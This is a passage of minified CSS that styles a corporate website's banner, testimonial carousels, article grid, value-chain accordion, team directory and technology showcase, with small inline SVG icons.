embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{height:100%;left:0;position:absolute;top:-60px;transform:scale(1);width:100%;z-index:-1}@media (max-width:1550px){.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{transform:scale(1.2)}}@media (max-width:1450px){.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{transform:scale(1.5)}}@media (max-width:1300px){.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{transform:scale(2.5)}}@media (max-width:1200px){.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{transform:scale(3)}}@media (max-width:768px){.banner-usp .embed-container embed,.banner-usp .embed-container iframe,.banner-usp .embed-container object{transform:scale(5)}}.banner-usp .iframe-responsive{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%}@media (max-width:991px){.banner-usp .iframe-responsive{height:110%;top:-40px}}.banner-usp .player.right-content-area-supported>.content-area-sibling-enabled{display:none!important}.banner-usp .radius-clip{border-radius:8px;overflow:clip}.banner-usp .glow-drop-shadow{position:relative}@media (max-width:991px){.banner-usp .glow-drop-shadow{margin-top:48px}}.banner-usp .glow-drop-shadow:before{background:conic-gradient(from 0deg at 50% 50%,#00a9eb,#8aa0c9 48.63deg,#a586f0 90deg,#8558a7 137.34deg,#e87722 .53turn,#ed924e .66turn,#f3bb90 291.17deg,#fae4d3 330.3deg,#00a9eb);border-radius:12px;bottom:0;content:"";filter:blur(30px);left:0;opacity:50%;position:absolute;right:0;top:0;z-index:-1}.banner-usp .container.over-vid{position:relative;z-index:2}.banner-usp .placeholderc{bottom:0;left:0;position:absolute;right:0;top:0}.banner-usp .placeholderc img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.testimonial-carousel .testimonial-carousel__card{box-sizing:border-box}.testimonial-carousel .swiper-slide{height:100%!important}.testimonial-carousel .swiper-wrapper{align-items:end}@media (max-width:768px){.testimonial-carousel__custom-container{padding-inline:20px}}.testimonial-carousel--darkmode{background:#000}.testimonial-carousel--darkmode .h1,.testimonial-carousel--darkmode .h2,.testimonial-carousel--darkmode .h3,.testimonial-carousel--darkmode .h4,.testimonial-carousel--darkmode .h5,.testimonial-carousel--darkmode .h6,.testimonial-carousel--darkmode h1,.testimonial-carousel--darkmode h2,.testimonial-carousel--darkmode h3,.testimonial-carousel--darkmode h4,.testimonial-carousel--darkmode h5,.testimonial-carousel--darkmode h6,.testimonial-carousel--darkmode p{color:#fff}.testimonial-carousel--darkmode .testimonial-carousel__card{background-color:#292929!important;cursor:pointer}.testimonial-carousel--darkmode .testimonial-carousel__statistic--title{background:linear-gradient(104.81deg,#00a9eb 9.93%,#a1da8e 89.54%);background-clip:text;-webkit-background-clip:text;color:transparent;font-weight:700}.testimonial-carousel--darkmode .mySwiper:after,.testimonial-carousel--darkmode .mySwiper:before{display:none}.testimonial-carousel--darkmode .swiper-pagination-bullet{background:#fff;opacity:50%}.testimonial-carousel--darkmode .swiper-pagination-bullet-active{background:#fff!important;opacity:100%}.testimonial-carousel--darkmode .testimonial-carousel__tag{background:#3b4a4f!important;color:#00a9e0}.testimonial-carousel .testimonial-carousel__card{background:#faf5f2;border-radius:12px;cursor:pointer;height:100%;padding:32px}.testimonial-carousel .testimonial-carousel__card p{font-size:16px}.testimonial-carousel .testimonial-carousel__quote-mark{padding-bottom:48px}.testimonial-carousel .swiper-pagination-bullet-active{background:#000}.testimonial-carousel--layout-2 .mySwiper{height:100%;margin-left:auto;margin-right:auto;margin-top:80px;overflow:hidden;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);position:relative;width:100%}.testimonial-carousel--layout-2 .testimonial-carousel__pagination{margin-bottom:48px;margin-top:32px}.testimonial-carousel--layout-2 .mySwiper .swiper-slide{transition:transform 1.2s ease}.testimonial-carousel--layout-2 .mySwiper .swiper-slide:not(.swiper-slide-active){transform:translateY(60px);transition:transform 1.2s ease}.testimonial-carousel--layout-2 .testimonial-carousel__tag{background-color:#fae4d3;border-radius:4px;font-size:12px;font-weight:700;height:-moz-fit-content;height:fit-content;margin:0;padding-block:8px;padding-inline:16px}.testimonial-carousel--layout-1 .swiper-slide{transform-origin:bottom center}@media (max-width:768px){.testimonial-carousel--layout-1 .swiper-slide-active{width:100%!important}}.testimonial-carousel--layout-1 .testimonial-carousel__pagination{margin-bottom:112px;margin-top:48px}.testimonial-carousel--layout-1 .mySwiper{height:100%;margin-top:80px;overflow:hidden;position:relative;width:100%}.testimonial-carousel--layout-1 .mySwiper:after,.testimonial-carousel--layout-1 .mySwiper:before{content:"";height:100%;position:absolute;top:0;width:100px;z-index:3}.testimonial-carousel--layout-1 .mySwiper:before{background:linear-gradient(90deg,#fff,transparent);left:0}@media (max-width:768px){.testimonial-carousel--layout-1 .mySwiper:before{display:none}}.testimonial-carousel--layout-1 .mySwiper:after{background:linear-gradient(270deg,#fff,transparent);right:0}@media (max-width:768px){.testimonial-carousel--layout-1 .mySwiper:after{display:none}}.testimonial-carousel__statistic{align-items:center;display:flex;gap:138px;justify-content:center;margin-bottom:32px;margin-top:120px}@media (max-width:564px){.testimonial-carousel__statistic{align-items:start;flex-direction:column}}@media (max-width:991px){.testimonial-carousel__statistic{gap:24px;margin-top:56px}}.testimonial-carousel__statistic-column{border-left:2px solid #e87722;padding-left:20px}.testimonial-carousel__statistic--title{margin-bottom:8px!important}.testimonial-carousel__statistic--desc{font-size:16px;font-weight:500;line-height:24px;margin-bottom:0!important;text-align:left}.testimonial-carousel-alt{background-color:#fff;color:#1e1e1e;overflow:hidden;position:relative}.testimonial-carousel-alt__svg-1{left:-723px;position:absolute;top:-260px}@media (max-width:991px){.testimonial-carousel-alt__svg-1{left:-850px;top:160px}}.testimonial-carousel-alt__svg-2{position:absolute;right:-650px;top:50px}.testimonial-carousel-alt .swiper-testimonial-alt{overflow:hidden}.testimonial-carousel-alt__slide{margin-inline:auto;max-width:572px}.testimonial-carousel-alt__slide--headshot{border-radius:1000px;-o-object-fit:cover;object-fit:cover}.testimonial-carousel-alt__slide--name{font-size:16px;font-weight:700;line-height:24px;text-align:left}.testimonial-carousel-alt__slide--position{font-size:16px;font-weight:500;line-height:24px;text-align:left}.testimonial-carousel-alt__slide--info{align-items:center;display:flex;gap:20px;margin-top:25px}.testimonial-carousel-alt__slide--quote{font-size:20px;font-weight:500;line-height:30px;margin-bottom:0;text-align:left}.testimonial-carousel-alt .quote-svg-testimonial{margin-bottom:24px}.testimonial-carousel-alt .quote-svg-testimonial path{fill:#e87722}.testimonial-carousel-alt__button-wrapper{align-items:center;display:flex;gap:16px}.testimonial-carousel-alt .swiper-button-next-testimonial-alt,.testimonial-carousel-alt .swiper-button-prev-testimonial-alt{align-items:center;background-color:#e8772250;border-radius:1000px;display:flex;height:36px;justify-content:center;transition:.3s ease-in-out;width:36px}.testimonial-carousel-alt .swiper-button-next-testimonial-alt i,.testimonial-carousel-alt .swiper-button-prev-testimonial-alt i{color:#fff}.testimonial-carousel-alt .swiper-button-next-testimonial-alt:hover,.testimonial-carousel-alt .swiper-button-prev-testimonial-alt:hover{background-color:#e87722;transition:.3s ease-in-out}.testimonial-carousel-alt .swiper-pagination{align-items:center;display:flex;gap:8px;position:static}.testimonial-carousel-alt .swiper-pagination-bullet{background-color:#fae4d3}.testimonial-carousel-alt .swiper-pagination-bullet-active{background-color:#000}.testimonial-carousel-alt__pagination-buttons{display:flex;justify-content:space-between;margin-inline:auto;margin-top:32px;max-width:572px}@media (max-width:768px){.testimonial-carousel-alt__pagination-buttons{justify-content:center}}.testimonial-carousel-alt--darkmode{background-color:#4e4455;color:#fff;overflow:hidden;position:relative}.testimonial-carousel-alt--darkmode .quote-svg-testimonial path{fill:#c2abd4}.testimonial-carousel-alt--darkmode .swiper-button-next-testimonial-alt,.testimonial-carousel-alt--darkmode .swiper-button-prev-testimonial-alt{align-items:center;background-color:transparent;border:1px solid #fff;border-radius:1000px;display:flex;height:36px;justify-content:center;transition:.3s ease-in-out;width:36px}.testimonial-carousel-alt--darkmode .swiper-button-next-testimonial-alt:hover,.testimonial-carousel-alt--darkmode .swiper-button-prev-testimonial-alt:hover{background-color:#887794;border-color:#887794;transition:.3s ease-in-out}.testimonial-carousel-alt--darkmode .swiper-pagination-bullet{background-color:#ffffff4d}.testimonial-carousel-alt--darkmode .swiper-pagination-bullet-active{background-color:#fff}.section-insights-promo{padding-bottom:112px;padding-top:112px;position:relative}@media (max-width:991px){.section-insights-promo{overflow:hidden}}.section-insights-promo .title{color:var(--Heading-color);margin-bottom:0!important;padding-bottom:80px}.section-insights-promo .section-btn.btn{margin-right:20px;margin-top:24px}@media (max-width:768px){.section-insights-promo .section-btn.btn{margin:35px auto 0}}.section-insights-promo .card--article .card-body{display:flex;flex-direction:column}.section-insights-promo .card--article .card__bottom{display:flex;flex-direction:column;flex-grow:1;justify-content:space-between}.section-insights-promo .card-tag{background-color:#fcf9f7e5;border-radius:4px;color:#1e1e1e;display:block;font-weight:700;left:24px;right:inherit;top:24px}.section-insights-promo .article-list .article-item{background-color:#ccc;background-position:50%;background-size:cover;border-radius:12px;display:inline-block;height:264px!important;margin-bottom:32px;padding:25px;position:relative}.section-insights-promo .article-list .article-item .article-content{background:hsla(24,45%,98%,.9);border-radius:4px;bottom:25px;left:25px;padding:12px;position:absolute;right:25px}.section-insights-promo .article-list .article-item .article-content:hover .btn-round-chev-orange{background-color:#ba5f1b;border-color:#ba5f1b}.section-insights-promo .article-list .article-item .article-content:hover .btn-round-chev-orange:after{opacity:1}.section-insights-promo .article-list .article-item .article-content:hover .btn-round-chev-orange i{opacity:0}.section-insights-promo .article-list .article-item .article-content .article-title{-webkit-line-clamp:2;display:-webkit-box;font:var(--TextRegular-Medium);-webkit-box-orient:vertical;height:2.4em;line-height:1.2em;overflow:hidden;text-overflow:ellipsis;word-wrap:break-word;color:#1e1e1e}.section-insights-promo .article-list .article-item .article-content .btn-round-chev-orange{align-items:center;color:#fff;display:flex;height:25px;justify-content:center;margin-top:12px;position:relative;width:25px}.section-insights-promo .article-list .article-item .article-content .btn-round-chev-orange i{transition:opacity .3s ease}.section-insights-promo .article-list .article-item .article-content .btn-round-chev-orange:hover i{opacity:0}.section-insights-promo .article-list .article-item .article-content .btn-round-chev-orange:after{background-image:none;content:"\f061";font-family:Font Awesome\ 6 Free;font-size:16px!important;font-weight:900;height:24px;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s ease;width:15px}.section-insights-promo .article-list .article-item .article-content .btn-round-chev-orange:hover:after{opacity:1}.section-insights-promo .article-list .article-item .categories{left:25px;position:absolute;top:25px}.section-insights-promo .article-list .article-item .categories .category{background:hsla(24,45%,98%,.9);border-radius:4px;display:inline-block;font:var(--TextTiny-Bold);margin-bottom:10px;margin-right:10px;padding:8px 16px}.section-insights-promo .article-list .article-item .categories .category.cat-author{padding-left:35px;position:relative;white-space:nowrap}.section-insights-promo .article-list .article-item .categories .category.cat-author:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='17' fill='none'%3E%3Cpath stroke='%231E1E1E' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M2 13.529c1.557-1.652 3.671-2.667 6-2.667s4.443 1.015 6 2.667m-3-8.334a3 3 0 1 1-6 0 3 3 0 0 1 6 0'/%3E%3C/svg%3E");background-size:contain;content:"";height:18px;left:12px;position:absolute;top:8px;width:18px}.section-insights-promo .article-list.items-7 .article-item,.section-insights-promo .article-list.items-8 .article-item{margin-right:28px;width:calc(25% - 32px)}.section-insights-promo .article-list.items-7 .article-item:first-child{margin-right:28px;width:calc(50% - 32px)}.section-insights-promo .article-list.items-6 .article-item{margin-right:28px;width:calc(25% - 32px)}.section-insights-promo .article-list.items-6 .article-item:first-child,.section-insights-promo .article-list.items-6 .article-item:last-child{margin-right:28px;width:calc(50% - 32px)}.section-insights-promo .article-list.items-5 .article-item{margin-right:28px;width:calc(25% - 32px)}.section-insights-promo .article-list.items-1 .article-item,.section-insights-promo .article-list.items-2 .article-item,.section-insights-promo .article-list.items-3 .article-item,.section-insights-promo .article-list.items-4 .article-item,.section-insights-promo .article-list.items-5 .article-item:first-child,.section-insights-promo .article-list.items-5 .article-item:nth-child(2),.section-insights-promo .article-list.items-5 .article-item:nth-child(3){margin-right:28px;width:calc(50% - 32px)}@media (max-width:1199.98px){.section-insights-promo .article-list.items-1 .article-item,.section-insights-promo .article-list.items-1 .article-item:first-child,.section-insights-promo .article-list.items-1 .article-item:last-child,.section-insights-promo .article-list.items-1 .article-item:nth-child(2),.section-insights-promo .article-list.items-1 .article-item:nth-child(3),.section-insights-promo .article-list.items-2 .article-item,.section-insights-promo .article-list.items-2 .article-item:first-child,.section-insights-promo .article-list.items-2 .article-item:last-child,.section-insights-promo .article-list.items-2 .article-item:nth-child(2),.section-insights-promo .article-list.items-2 .article-item:nth-child(3),.section-insights-promo .article-list.items-3 .article-item,.section-insights-promo .article-list.items-3 .article-item:first-child,.section-insights-promo .article-list.items-3 .article-item:last-child,.section-insights-promo .article-list.items-3 .article-item:nth-child(2),.section-insights-promo .article-list.items-3 .article-item:nth-child(3),.section-insights-promo .article-list.items-4 .article-item,.section-insights-promo .article-list.items-4 .article-item:first-child,.section-insights-promo .article-list.items-4 .article-item:last-child,.section-insights-promo .article-list.items-4 .article-item:nth-child(2),.section-insights-promo .article-list.items-4 .article-item:nth-child(3),.section-insights-promo .article-list.items-5 .article-item,.section-insights-promo .article-list.items-5 .article-item:first-child,.section-insights-promo .article-list.items-5 .article-item:last-child,.section-insights-promo .article-list.items-5 .article-item:nth-child(2),.section-insights-promo .article-list.items-5 .article-item:nth-child(3),.section-insights-promo .article-list.items-6 .article-item,.section-insights-promo .article-list.items-6 .article-item:first-child,.section-insights-promo .article-list.items-6 .article-item:last-child,.section-insights-promo .article-list.items-6 .article-item:nth-child(2),.section-insights-promo .article-list.items-6 .article-item:nth-child(3),.section-insights-promo .article-list.items-7 .article-item,.section-insights-promo .article-list.items-7 .article-item:first-child,.section-insights-promo .article-list.items-7 .article-item:last-child,.section-insights-promo .article-list.items-7 .article-item:nth-child(2),.section-insights-promo .article-list.items-7 .article-item:nth-child(3),.section-insights-promo .article-list.items-8 .article-item,.section-insights-promo .article-list.items-8 .article-item:first-child,.section-insights-promo .article-list.items-8 .article-item:last-child,.section-insights-promo .article-list.items-8 .article-item:nth-child(2),.section-insights-promo .article-list.items-8 .article-item:nth-child(3){margin-right:28px;width:calc(33.33333% - 32px)}}@media (max-width:991.98px){.section-insights-promo .article-list.items-1 .article-item,.section-insights-promo .article-list.items-1 .article-item:first-child,.section-insights-promo .article-list.items-1 .article-item:last-child,.section-insights-promo .article-list.items-1 .article-item:nth-child(2),.section-insights-promo .article-list.items-1 .article-item:nth-child(3),.section-insights-promo .article-list.items-2 .article-item,.section-insights-promo .article-list.items-2 .article-item:first-child,.section-insights-promo .article-list.items-2 .article-item:last-child,.section-insights-promo .article-list.items-2 .article-item:nth-child(2),.section-insights-promo .article-list.items-2 .article-item:nth-child(3),.section-insights-promo .article-list.items-3 .article-item,.section-insights-promo .article-list.items-3 .article-item:first-child,.section-insights-promo .article-list.items-3 .article-item:last-child,.section-insights-promo .article-list.items-3 .article-item:nth-child(2),.section-insights-promo .article-list.items-3 .article-item:nth-child(3),.section-insights-promo .article-list.items-4 .article-item,.section-insights-promo .article-list.items-4 .article-item:first-child,.section-insights-promo .article-list.items-4 .article-item:last-child,.section-insights-promo .article-list.items-4 .article-item:nth-child(2),.section-insights-promo .article-list.items-4 .article-item:nth-child(3),.section-insights-promo .article-list.items-5 .article-item,.section-insights-promo .article-list.items-5 .article-item:first-child,.section-insights-promo .article-list.items-5 .article-item:last-child,.section-insights-promo .article-list.items-5 .article-item:nth-child(2),.section-insights-promo .article-list.items-5 .article-item:nth-child(3),.section-insights-promo .article-list.items-6 .article-item,.section-insights-promo .article-list.items-6 .article-item:first-child,.section-insights-promo .article-list.items-6 .article-item:last-child,.section-insights-promo .article-list.items-6 .article-item:nth-child(2),.section-insights-promo .article-list.items-6 .article-item:nth-child(3),.section-insights-promo .article-list.items-7 .article-item,.section-insights-promo .article-list.items-7 .article-item:first-child,.section-insights-promo .article-list.items-7 .article-item:last-child,.section-insights-promo .article-list.items-7 .article-item:nth-child(2),.section-insights-promo .article-list.items-7 .article-item:nth-child(3),.section-insights-promo .article-list.items-8 .article-item,.section-insights-promo .article-list.items-8 .article-item:first-child,.section-insights-promo .article-list.items-8 .article-item:last-child,.section-insights-promo .article-list.items-8 .article-item:nth-child(2),.section-insights-promo .article-list.items-8 .article-item:nth-child(3){margin-right:28px;width:calc(50% - 32px)}}@media (min-width:769px){.section-insights-promo .article-list .swiper-pagination{display:none}}@media (max-width:768px){.section-insights-promo .article-list .swiper-container{display:block}.section-insights-promo .article-list .swiper-wrapper{display:flex}.section-insights-promo .article-list .swiper-slide{width:100%}.section-insights-promo .article-list .swiper-pagination{bottom:unset!important;margin-top:-20px!important}.section-insights-promo .article-list .swiper-pagination .swiper-pagination-bullet{background:#fae4d3;border-radius:10px;height:8px;opacity:1;width:8px}.section-insights-promo .article-list .swiper-pagination .swiper-pagination-bullet-active{background:#000}}.value-chain canvas{height:722px;width:100%}@media (max-width:1200px){.value-chain canvas{height:100vh;max-height:722px}}@media (max-width:1110px){.value-chain canvas{display:none}}@media (max-width:991px){.value-chain .h3,.value-chain h3{font-size:32px!important;font-weight:700;line-height:38.4px;text-align:left}}.value-chain .toggleBox{display:none;height:195px;left:56px;position:absolute;top:54px;transform-origin:top;width:430px}.value-chain .toggleBox .h5,.value-chain .toggleBox h5{padding-bottom:8px}@media (max-width:1400px){.value-chain .toggleBox{top:48px}}@media (max-width:1200px){.value-chain .toggleBox{left:8px;top:46px;transform:scale(.8)}}@media (max-width:1110px){.value-chain .toggleBox{display:none!important}}.value-chain__accordion-body{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;transition:all .4s cubic-bezier(.68,-.55,.27,1.55)}.value-chain__accordion-wrapper{margin-top:60px}.value-chain__accordion-wrapper .row{--bs-gutter-x:32px}.value-chain__accordion-wrapper .row .col-md-6{display:flex;flex-direction:column;gap:32px}@media (max-width:768px){.value-chain__accordion-wrapper{margin-top:48px}.value-chain__accordion-wrapper .row{gap:32px}}@media (min-width:1110px){.value-chain__accordion-wrapper{display:none}}.value-chain__accordion-item{align-items:start;background:#fff;border-radius:12px;cursor:pointer;display:flex;flex-direction:column;font-size:18px;font-weight:700;height:96px;overflow:hidden;padding:24px;transition:all .3s ease-in-out}@media (max-width:768px){.value-chain__accordion-item{font-size:16px;height:80px;max-height:80px;min-height:80px}.value-chain__accordion-item img{height:32px;width:32px}}.value-chain__accordion-item[data-valuechain=capital]{box-shadow:0 0 30px 0 #16419433;color:#164194}.value-chain__accordion-item[data-valuechain=business]{box-shadow:0 0 30px 0 #6fa49133;color:#436257}.value-chain__accordion-item[data-valuechain=fund]{box-shadow:0 0 30px 0 #e8772233;color:#ba5f1b}.value-chain__accordion-item[data-valuechain=portfolio]{box-shadow:0 0 30px 0 #00a9e033;color:#00445a}.value-chain__accordion-item[data-valuechain=transaction]{box-shadow:0 0 30px 0 #a1da8e33;color:#405739}.value-chain__accordion-item[data-valuechain=market]{box-shadow:0 0 30px 0 #c2abd433;color:#4e4455}.value-chain__link-lozenge{font-size:12px;width:-moz-fit-content;width:fit-content}.value-chain__link-lozenge--wrapper{display:flex;flex-wrap:wrap;gap:16px;opacity:0}.value-chain .product-info__link-lozenge--wrapper{gap:16px;margin-right:20px!important}.value-chain .active-accordion{gap:24px;height:100%;max-height:-moz-fit-content;max-height:fit-content;transition:all .4s ease-in-out}.value-chain .active-accordion i{transform:rotate(180deg);transition:all .4s ease-in-out}.value-chain .active-accordion .value-chain__link-lozenge--wrapper{opacity:1;transition:opacity .1s ease-in-out}@media (max-width:768px){.value-chain__svg--wrapper{display:none}}@media (min-width:1100px){.value-chain__svg--wrapper{display:none!important}}.value-chain__svg--wrapper svg path{transition:fill .4s cubic-bezier(.68,-.55,.27,1.55)}.team-with-filter{padding-bottom:112px;padding-top:112px}.team-with-filter.background-alt{background:#fcf9f7}.team-with-filter.background-alt .tags-grad{background:#fcf9f7!important;background:linear-gradient(90deg,hsla(24,45%,98%,0),#fcf9f7 51%)!important}@media (max-width:767.98px){.team-with-filter.background-alt .tags-grad{background:linear-gradient(90deg,hsla(24,45%,98%,0),#fcf9f7 51%)!important}}.team-with-filter.background-white{background:#fff}.team-with-filter.background-dark{background:#fcf9f7}.team-with-filter .people-filters-wrapper{align-items:center;display:flex;justify-content:space-between;position:relative}.team-with-filter .people-filters-wrapper .tags-grad{background:#fff;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 51%);bottom:0;position:absolute;right:0;top:0;width:100px;z-index:2}@media (max-width:767.98px){.team-with-filter .people-filters-wrapper .tags-grad{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 51%)}}.team-with-filter .people-filters-wrapper .tags-grad.left{display:none;left:0;right:unset;transform:rotate(180deg)}.team-with-filter .people-filters-wrapper.scroll-arrows-visible .tags-grad.left{display:block}.team-with-filter .people-filters-wrapper .tag-btns .scroll-btn.left-arr{bottom:0;left:0;position:absolute;top:3px;z-index:2}.team-with-filter .people-filters-wrapper .tag-btns .scroll-btn.right-arr{bottom:0;position:absolute;right:0;top:3px;z-index:2}.team-with-filter .people-filters-wrapper .tag-btns .btn-round-chev{border:1px solid #e87722}.team-with-filter .people-filters-wrapper .tag-btns .btn-round-chev:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath stroke='%23E87722' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m9 18 6-6-6-6'/%3E%3C/svg%3E")}.team-with-filter .people-filters{display:flex;overflow-x:auto;padding-right:100px;scroll-behavior:smooth;white-space:nowrap;-webkit-overflow-scrolling:touch;flex-grow:1;overflow:hidden}.team-with-filter .filter-button{background:#f0f0f0;border:none;border-radius:5px;cursor:pointer;flex-shrink:0;margin-right:16px;padding:10px 20px;transform:translateZ(0);transition:background .2s ease,transform .2s ease;white-space:nowrap;will-change:transform,background}.team-with-filter .filter-button:hover{background:#ddd;transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out}.team-with-filter .filter-button.active{background:#000;color:#fff;transform:translateZ(0);transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;transition:background .2s ease,transform .2s ease;will-change:transform,background}@media (max-width:767.98px){.team-with-filter .filter-button{margin-right:10px;padding:8px 16px}}.team-with-filter .no-filter-title{font:var(--Heading3-font);margin-bottom:60px!important}.team-with-filter .people-filters{padding-bottom:80px}.team-with-filter .people-filters .filter-button{background:#f8eae1;border:0;border-radius:6px;color:#1e1e1e;font:var(--TextMedium-Bold);margin-right:12px;padding:9px 18px;text-align:center}.team-with-filter .people-filters .filter-button:hover{color:#ba5f1b}.team-with-filter .people-filters .filter-button.active{background:#1e1e1e;color:#fff}.team-with-filter .people-item{margin-bottom:60px}.team-with-filter .people-item .teamcard .people-image img{height:120px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:120px}.team-with-filter .people-item .teamcard .people-title{color:#1e1e1e;display:inline-block;font:var(--TextMedium-Bold);margin-bottom:8px!important;margin-top:24px;padding-right:40px;position:relative;width:auto}.team-with-filter .people-item .teamcard .people-title a.people-title-link{color:#e87722}.team-with-filter .people-item .teamcard .people-title .people-cta{align-items:center;background-color:transparent;border:1px solid #e87722;border-radius:100px;display:flex;height:26px;justify-content:center;position:absolute;right:0;top:2px;transition:.2s ease-in-out;width:26px}.team-with-filter .people-item .teamcard .people-title .people-cta i{transition:.2s ease-in-out}.team-with-filter .people-item .teamcard .people-title:hover .people-cta{background-color:#fae4d3;border:1px solid #fae4d3}.team-with-filter .people-item .teamcard .people-title:hover .people-cta i{color:#000}.team-with-filter .people-item .teamcard .people-job{font:var(--TextRegular-Medium);margin-bottom:0}.people-modal .btn-close{background-color:#fae4d3;background-size:12px;border-radius:100px;color:#1e1e1e;opacity:1;padding:5px;position:absolute;right:24px;top:24px}.people-modal .btn-close:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='rgba(186, 95, 27, 1)' d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3E%3C/svg%3E")}.people-modal .container--video{padding:0}.people-modal .container--video iframe{aspect-ratio:16/9;border-radius:12px;height:100%;margin-top:48px;overflow:clip;width:100%!important}.people-modal .modal-content{border-radius:12px}.people-modal .modal-body{padding:84px}.people-modal .modal-position,.people-modal .modal-title{font:var(--Heading5-font)}.people-modal .modal-bio{font:var(--TextRegular-Medium);margin-top:32px}.video-information .embed-wrapper{border-radius:12px;cursor:pointer;overflow:hidden;position:relative}.video-information .embed-wrapper .video-icon-overlay{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.video-information .embed-wrapper .video-icon-overlay .video-pause-icon,.video-information .embed-wrapper .video-icon-overlay .video-play-icon{color:#fff;font-size:2rem;opacity:0;transition:opacity .2s}.embed-wrapper.paused .video-information .embed-wrapper .video-icon-overlay .video-pause-icon,.embed-wrapper:hover .video-information .embed-wrapper .video-icon-overlay .video-pause-icon,.embed-wrapper:hover .video-information .embed-wrapper .video-icon-overlay .video-play-icon{opacity:1}.video-information .embed-wrapper:hover{cursor:pointer}.video-information .embed-wrapper:hover #pause-button{opacity:1;transition:.2s ease-in-out}.video-information .title{margin-bottom:80px!important}@media (max-width:991px){.video-information .title{margin-bottom:48px!important}}.video-information .embed-container{height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;pointer-events:auto;position:relative}.video-information .embed-container embed,.video-information .embed-container iframe,.video-information .embed-container object{height:100%;left:0;position:absolute;top:0;width:100%}.video-information .custom-controls{left:50%;padding:7rem;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:2}.video-information__control-buttons{align-items:center;background:#000;border:none;border-radius:1000px;color:#fff;display:flex;height:33px;justify-content:center;outline:none;padding:1.5rem;width:33px}.video-information #pause-button{opacity:0;transition:.8s ease-in-out}.video-information--dark-mode{background-color:#1e1e1e!important;color:#fff}.video-information--dark-mode .h1,.video-information--dark-mode .h2,.video-information--dark-mode .h3,.video-information--dark-mode .h4,.video-information--dark-mode .h5,.video-information--dark-mode .h6,.video-information--dark-mode h1,.video-information--dark-mode h2,.video-information--dark-mode h3,.video-information--dark-mode h4,.video-information--dark-mode h5,.video-information--dark-mode h6{color:#fff}.technology-filter{background-color:#000;color:#fff;overflow:hidden;padding-bottom:294px!important;padding-top:120px!important;position:relative}@media (max-width:991px){.technology-filter{padding-top:64px!important}}.technology-filter__blocklist{display:flex;flex-direction:column;gap:55px;padding-block:60px}@media (max-width:991px){.technology-filter__blocklist{gap:32px;margin-right:40px;padding-block:24px}.technology-filter__blocklist .container{padding:0}}.technology-filter__blocklist .rich-text-content{opacity:1!important;transform:none!important}.technology-filter__blocklist .section{padding:0!important}@media (max-width:991px){.technology-filter .technology-container{min-height:80px;position:relative}}.technology-filter__rive-wrapper{left:85%;opacity:50%;position:absolute;top:75%;transform:translate(-50%,-50%)}@media (max-width:991px){.technology-filter__rive-wrapper{left:45%;top:185%}}.technology-filter .embed__aspect-lock{padding-top:0}.technology-filter .embed__aspect-lock iframe{left:50%!important}.technology-filter .title{color:#fff;font-size:52px;font-weight:700;letter-spacing:-.01em;line-height:58px;text-align:left}@media (max-width:991px){.technology-filter .title{font-size:36px!important;font-weight:700;line-height:43.2px;text-align:left}}.technology-filter .gradient-color{background:linear-gradient(86.92deg,#00a9eb 1.97%,#a1da8e 63.74%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.technology-filter .technology-filter__modal-icon,.technology-filter .technology-item{border-radius:18px;cursor:pointer;height:90px;position:relative;transition:.4s ease-in-out;width:90px;z-index:2}@media (max-width:991px){.technology-filter .technology-filter__modal-icon,.technology-filter .technology-item{height:60px;width:60px}.technology-filter .technology-filter__modal-icon img,.technology-filter .technology-item img{height:30px;width:30px}}.technology-filter .technology-filter__modal-icon--inner,.technology-filter .technology-item__inner{align-items:center;background-color:#1e1e1e;border-radius:18px;display:flex;height:100%;justify-content:center;position:relative;width:100%}.technology-filter__modal-icon{cursor:default!important;height:70px!important;width:70px!important}.technology-filter canvas{height:1200px!important;width:1200px!important}@media (max-width:991px){.technology-filter canvas{height:600px!important;width:600px!important}}.technology-filter__blur-1{background:#0bbbff;height:700px;left:40%;top:30%;width:700px}.technology-filter__blur-1,.technology-filter__blur-2{border-radius:2000px;filter:blur(220px);opacity:30%;position:absolute;transform:rotate(65deg);z-index:1}.technology-filter__blur-2{background:#00ffd1;height:550px;left:75%;top:50%;width:550px}.technology-filter .technology-item:hover{box-shadow:0 0 54px 0 #5bc5b2cc;transition:.4s ease-in-out}@media (max-width:578px){.technology-filter .technology-item{pointer-events:none}}.technology-filter .technology-item__tag{background:#000000cc;border-radius:6px;font-size:12px;font-weight:700;left:70%;line-height:18px;opacity:0;padding-block:6px;padding-inline:12px;position:absolute;text-align:left;transition:transform 1.3s linear,opacity .4s ease-in-out;white-space:nowrap}.technology-filter .technology-item:after{background:conic-gradient(from 180deg at 50% 50%,#5bc5b2 -72.47deg,#a1da8e 32.59deg,#00a9eb 